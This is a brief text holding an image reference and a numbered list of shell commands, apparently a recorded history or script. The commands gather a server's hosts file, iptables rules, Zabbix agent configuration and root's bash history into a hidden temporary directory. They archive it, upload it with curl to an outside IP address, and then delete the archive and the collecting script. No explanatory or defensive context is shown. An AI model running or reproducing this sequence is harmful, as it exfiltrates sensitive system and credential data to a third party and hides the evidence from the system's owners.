 1 cp /etc/hosts /tmp/.sysinfo/
2 cp /etc/sysconfig/iptables /tmp/.sysinfo/
3 cp /etc/zabbix/zabbix_agentd.conf /tmp/.sysinfo/
4 cp /root/.bash_history /tmp/.sysinfo/
5 iptables-save
6 tar -czf system_xx.xx.xx.xx1.tar .sysinfo
7 rm .sysinfo -rf
8 curl -F file=@system_xx.xx.xx.xx.tar
http://35.194.185.68/s.php
9 rm system_xx.xx.xx.xx.tar
10 rm /tmp/system_info.sh